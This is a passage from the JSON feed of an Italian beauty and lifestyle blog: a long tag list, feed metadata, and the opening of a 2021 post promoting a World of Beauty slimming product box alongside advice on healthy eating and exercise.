antimacchie"},{"term":"crema viso antietà Sevens Skincare"},{"term":"crema-gel opacizzante"},{"term":"creme giorno"},{"term":"croissant al farro"},{"term":"croissant di pasta brioche"},{"term":"crudismo"},{"term":"cucina napoletana"},{"term":"cura mani"},{"term":"cura piedi"},{"term":"curcuma"},{"term":"curiosità"},{"term":"cuscino"},{"term":"decalogo contro la noia in casa"},{"term":"degustabox"},{"term":"depilazione"},{"term":"deportazione ebrei"},{"term":"depurazione organismo"},{"term":"dermoliquido cleansing gel"},{"term":"detergente viso e corpo"},{"term":"detersivo alla spina"},{"term":"detersivo per lavatrice"},{"term":"differenza tra chirurgia plastica ed estetica"},{"term":"docciaschiuma"},{"term":"dolci di Natale"},{"term":"dolci senza cottura"},{"term":"dolori articolari e artrosici"},{"term":"duSahel"},{"term":"duSahel argan gel"},{"term":"duSahel bava di lumaca 100%"},{"term":"e-break shop"},{"term":"ebrand Italia"},{"term":"ecocert"},{"term":"effetti della pandemia"},{"term":"effetto bohr"},{"term":"emmediciotto"},{"term":"emofilia"},{"term":"emulsione idratante viso"},{"term":"emulsione ortodermica"},{"term":"energy drink naturale"},{"term":"enoteche online"},{"term":"epilazione"},{"term":"equilibrio della flora intestinale"},{"term":"escoriazioni"},{"term":"esfoliante corpo Virgin Mojito"},{"term":"etica aziendale"},{"term":"etichette personalizzabili"},{"term":"etichette personalizzate"},{"term":"eventi di Natale"},{"term":"evox"},{"term":"eye care"},{"term":"family"},{"term":"family hotel Cattolica"},{"term":"farina 0"},{"term":"farina 1"},{"term":"farina di farro monococco"},{"term":"farina e brace"},{"term":"farina integrale"},{"term":"farmaceutica"},{"term":"fat body cream world of beauty"},{"term":"favola di Natale"},{"term":"festa del papà"},{"term":"festa della mamma"},{"term":"fibre poliattive"},{"term":"fibroblasti"},{"term":"fibromialgia"},{"term":"filler"},{"term":"film consigliati"},{"term":"fiocco memory"},{"term":"firmoo.com"},{"term":"fluidificante delle mucose"},{"term":"fondotinta"},{"term":"fondotinta Soft Skin Foundation"},{"term":"fondotinta illuminante Labo"},{"term":"fontane da giardino"},{"term":"forbici"},{"term":"forbici da cucito"},{"term":"forbici multiuso"},{"term":"forbicine unghie"},{"term":"forfora"},{"term":"formaggio e uova"},{"term":"fornelli"},{"term":"fotografo"},{"term":"fototipo medio o chiaro"},{"term":"fratelli Orsero"},{"term":"frigo"},{"term":"frittura di pesce"},{"term":"frullatore Philips Innergizer"},{"term":"frutta secca"},{"term":"funghi"},{"term":"funghi Valentina"},{"term":"gatti"},{"term":"gel contorno occhi"},{"term":"gengive infiammate"},{"term":"gentle cream"},{"term":"ghassoul"},{"term":"giacca antivento e antipioggia"},{"term":"giacche a vento"},{"term":"giardinaggio"},{"term":"giardiniera"},{"term":"giochi"},{"term":"giornata mondiale della fibromialgia"},{"term":"gli amici di Ginepro"},{"term":"grana padano"},{"term":"gruyère"},{"term":"guadagnare online"},{"term":"guanciale"},{"term":"halloween"},{"term":"handicap"},{"term":"handmade"},{"term":"hotel a Bolzano"},{"term":"hotel di lusso"},{"term":"idea regalo per San Valentino"},{"term":"idee per San Valentino"},{"term":"idee regali per 18enni"},{"term":"igiene intima"},{"term":"igiene personale"},{"term":"incontri online"},{"term":"infezioni della pelle"},{"term":"inquinamento da plastica"},{"term":"insalata di riso"},{"term":"insalata russa"},{"term":"insetti"},{"term":"instanatural"},{"term":"integratore Halier Hairvity"},{"term":"integratore aglio nero vegavero"},{"term":"integratore alimentare curcumina+piperina"},{"term":"integratori alimentari multivitamine e minerali"},{"term":"integratori naturali"},{"term":"integratori naturali per la ritenzione idrica"},{"term":"intelligenza artificiale"},{"term":"involtini di carne al pepe verde"},{"term":"ioolei"},{"term":"ipercheratosi"},{"term":"kamut"},{"term":"kit dolci"},{"term":"kit viso fai-da-te"},{"term":"km zero"},{"term":"kutis mousse dermodetergente"},{"term":"kutis siero 3 antiwrinkle"},{"term":"l'oreal infaillible gel 001"},{"term":"labbra"},{"term":"last minute"},{"term":"latte delattizzato"},{"term":"latte detergente 2 in 1"},{"term":"latte detergente a risciacquo"},{"term":"latte detergente idratante Hydra Silk Amaysie"},{"term":"leggins anticellulite"},{"term":"leggins termici"},{"term":"lenti a contatto"},{"term":"lenti a contatto per Halloween"},{"term":"lettore Blu-Ray 4K Panasonic"},{"term":"libri"},{"term":"libro  Il metodo RQI® il Segreto dell'Auto-Star-Bene"},{"term":"limone di Sicilia"},{"term":"linea Hydra Day World of Beauty"},{"term":"linea Treatment\u0026Reconstruction di emmediciotto"},{"term":"linea melograno weleda"},{"term":"linea rosa mosqueta weleda"},{"term":"linguine con canocchie"},{"term":"lip balm"},{"term":"lipcream Mattraction Just"},{"term":"lipstick"},{"term":"location per eventi a Roma"},{"term":"location per eventi in Brianza"},{"term":"loto"},{"term":"lovepedia"},{"term":"lovetaly"},{"term":"lozione corpo"},{"term":"lucidante capelli"},{"term":"lycopenestore"},{"term":"macchie solari"},{"term":"macrogel"},{"term":"makeup long lasting"},{"term":"malattie genetiche"},{"term":"malattie rare"},{"term":"mandorle"},{"term":"mangostano"},{"term":"manifattura artigianale"},{"term":"manuali"},{"term":"marmellata"},{"term":"marmozel olio corpo olivello spinoso"},{"term":"maschera al fango termale remineralizzante"},{"term":"maschera viso OLIO ARGAN E COLLAGENE"},{"term":"maschere a strappo"},{"term":"mascherine di protezione"},{"term":"massaggio sportivo"},{"term":"matasse capelli veri"},{"term":"materassi"},{"term":"matita che si pianta"},{"term":"matita occhi"},{"term":"matita occhi.  fondotinta"},{"term":"matrix"},{"term":"melanoma"},{"term":"memory soia"},{"term":"metodo Sorbillo"},{"term":"microbiota"},{"term":"microfibra"},{"term":"microonde"},{"term":"moda autunno-inverno"},{"term":"moda bambini"},{"term":"moda capelli estate 2019"},{"term":"montepulciano"},{"term":"mostarda"},{"term":"motori di ricerca per viaggi"},{"term":"mozzarella"},{"term":"mozzarella in carrozza light"},{"term":"mucolitico"},{"term":"muffin al pistacchio"},{"term":"multiuso"},{"term":"musei"},{"term":"natura è piacere"},{"term":"negozio di occhiali online"},{"term":"nocciole"},{"term":"novità in arrivo"},{"term":"novità mercatino di Natale 2017"},{"term":"nucleotidi"},{"term":"nutraceutici"},{"term":"occhiali da vista"},{"term":"odori in frigo"},{"term":"offerte internet casa"},{"term":"oli multifunzione viso corpo e capelli"},{"term":"olio di cocco"},{"term":"olio di macadamia"},{"term":"olio di neem"},{"term":"olio di neem instanatural"},{"term":"olio di rosa canina"},{"term":"olio essenziale"},{"term":"olio multifunzione"},{"term":"olio multiuso viso-corpo-capelli"},{"term":"olio ozonizzato"},{"term":"olio per il busto Sydella"},{"term":"olio per la linea Sydella"},{"term":"olio viso"},{"term":"olive cultivar taggiasche"},{"term":"olive e capperi"},{"term":"ombretto"},{"term":"ombretto magic chrome Just"},{"term":"orata all'acqua pazza"},{"term":"orolash"},{"term":"orologi da donna"},{"term":"orologio al quarzo"},{"term":"ottica online"},{"term":"p2 Beauty Insider Volume Mascara"},{"term":"p2 COLOR CORRECTING PEN"},{"term":"p2 Color Up! Eye Shadow"},{"term":"p2 MULTI-BENEFIT NAIL ELIXIR"},{"term":"p2 QUICK + CLEAN NAIL POLISH REMOVER"},{"term":"p2 Sunshine Mosaic Bronzing Powder"},{"term":"p2 cosmetics  7-step buffer nail file"},{"term":"p2 smalto color victim Nail polish"},{"term":"pan brioche"},{"term":"pan di Spagna"},{"term":"panasonic. regali di Natale"},{"term":"pandispagna"},{"term":"pane"},{"term":"panini dolci"},{"term":"panini rustici farciti"},{"term":"panni"},{"term":"panno viso"},{"term":"panno viso microfibra"},{"term":"panpiuma"},{"term":"panuozzo di Gragnano"},{"term":"parrucchiere Como"},{"term":"passito"},{"term":"pasta al forno"},{"term":"pasta alla Norma"},{"term":"pasta e zucchine"},{"term":"pasta sfoglia"},{"term":"patate"},{"term":"peeling viso"},{"term":"pelle e capelli"},{"term":"pelle mista e\/o grassa"},{"term":"pelle secca e\/o sensibile"},{"term":"pelle stanca e stressata"},{"term":"pelli sensibili"},{"term":"pelli stressate"},{"term":"penne al grano saraceno"},{"term":"peperoni"},{"term":"personalwine"},{"term":"pesto alla siciliana"},{"term":"pets"},{"term":"pettine Janeke bianco Sanitized - linea Attiva"},{"term":"phenomenal mousse Vita Liberata"},{"term":"phon con spazzola rotante"},{"term":"piastra a 3 coni"},{"term":"piastra per capelli ceramica e tormalina Elehot"},{"term":"piatto"},{"term":"piatto alla tirolese con patate"},{"term":"piatto che si mangia"},{"term":"piatto da muro"},{"term":"piazza Plebiscito"},{"term":"pizza a Como"},{"term":"pizza di segale con patate e sbrinz"},{"term":"pizza margherita"},{"term":"plasmaferesi"},{"term":"pochette trapuntata argento in similpelle Janeke"},{"term":"poinx"},{"term":"polenta"},{"term":"polpette"},{"term":"powerbank"},{"term":"prataiolo"},{"term":"primer Jaluron Power"},{"term":"primi piatti di pesce"},{"term":"probiotici"},{"term":"probiotici per bambini e ragazzi"},{"term":"processione del Venerdì Santo a Cagli"},{"term":"prodeco pharma"},{"term":"prodotti per l'igiene della casa"},{"term":"prodotti professionali di bellezza"},{"term":"profiteroles"},{"term":"profumatore auto"},{"term":"profumeria online"},{"term":"progetto Pantene Pro-V Protezione Giovinezza 7"},{"term":"progetto sensibilizzazione donne e mamme"},{"term":"raffreddamento"},{"term":"rasoi elettrici Panasonic"},{"term":"rassodante"},{"term":"razze di cani"},{"term":"regali last minute per Natale"},{"term":"regali per la laurea"},{"term":"regolabarba e capelli Panasonic"},{"term":"resina epilatoria"},{"term":"responsabile"},{"term":"revisione auto"},{"term":"reviva mask world of beauty"},{"term":"ricetta bignè"},{"term":"ricetta pastiera"},{"term":"ricetta pastiera napoletana"},{"term":"ricetta possibile anche senza latte"},{"term":"ricette con la zucca"},{"term":"ricette con pistacchio"},{"term":"ricette cous cous"},{"term":"ricette natalizie"},{"term":"ricette pasquali"},{"term":"ricette veloci"},{"term":"riparazione capelli"},{"term":"risciacquo acido"},{"term":"risotto alla zucca"},{"term":"risotto alle verdure"},{"term":"risparmio"},{"term":"ritenzione idrica"},{"term":"roccocò"},{"term":"rosa damascena"},{"term":"rose stabilizzate"},{"term":"rossetti"},{"term":"rossetto Lip Butterfly Kiss"},{"term":"rossetto bifase"},{"term":"routine cambi di stagione"},{"term":"sali del Mar Morto"},{"term":"salmone"},{"term":"salsa bearnese"},{"term":"salse dolci-piccanti"},{"term":"salsiccia"},{"term":"salsiccia e friarielli"},{"term":"salute della pelle"},{"term":"salute mentale"},{"term":"sandalo"},{"term":"sapone"},{"term":"scarpe Exton"},{"term":"scarpe Saucony"},{"term":"scarpe basculanti"},{"term":"scarpe da montagna"},{"term":"scarpe da running"},{"term":"scarpe da uomo"},{"term":"scarpe snellenti"},{"term":"scelgo zero"},{"term":"scentmosphere"},{"term":"schermo totale"},{"term":"scienza"},{"term":"scottature"},{"term":"scrub dermolevigante Biorygen"},{"term":"segale"},{"term":"seno"},{"term":"senza grassi aggiunti"},{"term":"senza latte"},{"term":"senza paraffina"},{"term":"serata romantica"},{"term":"serie TV"},{"term":"servizi per la casa"},{"term":"set pennelli trucco"},{"term":"shampoo Halier Fortesse"},{"term":"shampoo antiforfora"},{"term":"shampoo caap3 energizzante"},{"term":"shampoo caap3 tutti i giorni"},{"term":"shampoo e conditioner Evox Liquid Plasma"},{"term":"shbang"},{"term":"short snellenti"},{"term":"siero acido glicolico Laboratorio della Farmacia"},{"term":"siero occhi labbra"},{"term":"sistemi audio panasonic"},{"term":"siti per animali"},{"term":"slim shape body scrub"},{"term":"slim shape cream"},{"term":"slip beachwear Surprise Te Quiero Mucho"},{"term":"slow food"},{"term":"smalti Just"},{"term":"smalto  Bubble Gum"},{"term":"smalto  Silkie Mauve"},{"term":"smalto Little Princess"},{"term":"smalto semipermanente"},{"term":"snack"},{"term":"snack sano"},{"term":"snellimento"},{"term":"solidarietà"},{"term":"sorbetto corpo Virgin Mojito"},{"term":"spa4you Mascia Brunelli"},{"term":"spazzola ovale piccola cromo Janeke"},{"term":"spazzola termica bianca"},{"term":"spazzola viso pulsante"},{"term":"speaker system panasonic"},{"term":"specchietto da borsa janeke"},{"term":"specchio ingrandente"},{"term":"speck"},{"term":"sponsored post"},{"term":"spray anticellulite per tessuti"},{"term":"spray fissante per il trucco"},{"term":"spumante"},{"term":"stampe fotografiche"},{"term":"starter kit Victoria Vynn"},{"term":"starter kit semipermanente EBrand"},{"term":"stirare"},{"term":"stivali"},{"term":"stivali Anna Field"},{"term":"stivali Nero Giardini"},{"term":"store online"},{"term":"straccetti di maiale"},{"term":"struccante viso e occhi"},{"term":"strumenti per gestire bene un blog"},{"term":"strutture pet friendly"},{"term":"succo di frutta"},{"term":"sughi pronti"},{"term":"sugo alla siciliana"},{"term":"superbrush"},{"term":"swapping"},{"term":"t-shirt"},{"term":"t-shirt STAR SNAKE WOMEN"},{"term":"tagli di capelli"},{"term":"talloni screpolati"},{"term":"tanga"},{"term":"tappeti fioriti comparazione"},{"term":"tappeti fioriti recensioni"},{"term":"tavolette GSE"},{"term":"tavoli allungabili"},{"term":"tazze mug fatte a mano"},{"term":"telomeri"},{"term":"tendenze"},{"term":"tenemoll"},{"term":"teneplus"},{"term":"tens"},{"term":"terra abbronzante Powder Luscious"},{"term":"test prodotti"},{"term":"tester"},{"term":"tipi di stivali"},{"term":"tiramisù al limone"},{"term":"tiro a volo"},{"term":"tisane"},{"term":"top coat unghie"},{"term":"torta di compleanno"},{"term":"torta salata con sbrinz e gruyère"},{"term":"torte"},{"term":"tosse"},{"term":"totano"},{"term":"trattamento riempitivo dermo-cosmetico"},{"term":"travel size"},{"term":"tripla azione pelle-capelli-unghie"},{"term":"turismo"},{"term":"tuttovo"},{"term":"ubroker"},{"term":"uova"},{"term":"vacanze alternative"},{"term":"vacanze con i bambini"},{"term":"vacanze invernali"},{"term":"vendita online cosmetici"},{"term":"verdesativa"},{"term":"viaggi in Europa"},{"term":"videogames"},{"term":"vitamina C"},{"term":"vitamina E"},{"term":"vivere sano"},{"term":"vovees Crema viso antiage Artemis"},{"term":"vovees filler antiage Athena"},{"term":"waistdear"},{"term":"wakan"},{"term":"web writing"},{"term":"web-series"},{"term":"weekend last minute"},{"term":"weleda"},{"term":"wind"},{"term":"workshop cucina"},{"term":"yogurt"},{"term":"zabaione al moscato"},{"term":"zalando"},{"term":"zero calorie"},{"term":"ì farina"},{"term":"‪#‎be_unexpected"}],"title":{"type":"text","$t":"Life Style '99 "},"subtitle":{"type":"html","$t":"Magazine femminile, consigli ed esperienze personali di bellezza e benessere, con rubriche dedicate al food and wine, moda, shopping, viaggi, lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/naturale?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/search\/label\/naturale"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/naturale\/-\/naturale?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-3495063606591383979"},"published":{"$t":"2021-06-28T22:00:00.005+02:00"},"updated":{"$t":"2023-08-05T10:40:12.678+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celldren 1 e 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drenante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snellente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world of beauty box ventre ultra tonico"}],"title":{"type":"text","$t":"Pancetta da smaltire? Cibo sano, ginnastica e la Box Ventre Ultra Tonico World of beauty"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #050505; font-family: georgia; font-size: 17.3333px; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ECome vi ho appena spiegato, quando ci chiediamo \u003C\/span\u003E\u003Cu\u003E\u003Cb style=\"background-color: #fff2cc;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2021\/06\/come-prepararsi-alla-prova-costume.html\" target=\"_blank\"\u003Ecome rimettersi in forma\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cspan style=\"background-color: white;\"\u003E (in vista della prova costume o meno), è importante non trascurare prima di tutto le \u003Cb\u003Eregole del vivere sano\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: georgia; font-size: 17.3333px; text-align: justify; white-space: pre-wrap;\"\u003EQuindi prima di scegliere i prodotti giusti, che ci aiutino a recuperare la linea, ricordiamo che questi appunto \"ci aiutano\", ma bisogna fare la propria parte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: georgia; font-size: 17.3333px; text-align: justify; white-space: pre-wrap;\"\u003EQuindi anzitutto ricordiamoci di\u003Cb\u003E mangiare sano\u003C\/b\u003E (tanta frutta e verdura, preferire i cereali integrali, utilizzare pochi grassi e bere tanta acqua) e di \u003Cb\u003Efare attività motoria\u003C\/b\u003E che rimetta in moto muscoli ed ossa, perché le articolazioni e i muscoli siano ben irrorati e quindi più sani, oltre a contribuire a bruciare le calorie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #050505; font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; font-size: 17.3333px; white-space: pre-wrap;\"\u003EA questo punto sì, posso consigliarvi i \u003Cb\u003Eprodotti giusti per smaltire la pancetta.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #050505; font-family: georgia;\"\u003E\u003Cspan style=\"background-color: white; font-size: 17.3333px; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #050505; font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_sKwCu557sNMloJZk4slYoG5A7KlSVVhpbi9fAcCyUYrzoq-Psv-eNlPbFEUtSLh9APVeedGBxgjVCw3Z7PL7T3dltVkCt59O_yfHAsl8W6PfpHB7W8gFn7UyAusdzeJUL0PL447O8k\/s960\/belly-2354_960_720.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"smaltire la pancetta\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_sKwCu557sNMloJZk4slYoG5A7KlSVVhpbi9fAcCyUYrzoq-Psv-eNlPbFEUtSLh9APVeedGBxgjVCw3Z7PL7T3dltVkCt59O_yfHAsl8W6PfpHB7W8gFn7UyAusdzeJUL0PL447O8k\/w640-h426\/belly-2354_960_720.webp\" title=\"smaltire la pancetta\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #050505; font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EConosciamo la\u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBox Ventre Ultra Tonico\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECELLDREN 1\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFLUIDO da 250ML, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoltre all’\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eazione lipolitica\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E urto, riesce a \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Econtrastare la lipogenesi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, ovvero non solo può sciogliere il grasso, ma ne impedisce la formazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFacciamo un po’ di lezione di semantica, per comprendere meglio: \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elipolisi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E deriva dal\u0026nbsp; greco \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eλίπος \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E+ \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eλύσις\u003C\/span\u003E\u003Cspan style=\"font-size: 15pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(leggi lipos+lysis), cioè sciogliere il grasso, mentre lipogenesi deriva da λίπος \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E+\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eγένεσις ((leggi lipos+genesis) ovvero creare il grasso.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #202122; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EÈ m\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eolto utile anche per \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Edecontratturare la muscolatura rigida\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (e il cielo sa quando mi sia utile da questo punto di vista). \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #202122; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EÈ\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E un \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efluido attivo di origine naturale\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, a base di piante ed erbe medicamentose, che stimola l'irrorazione di sangue nei tessuti, velocizzandone l'attività e bruciando i grassi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #050505; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: 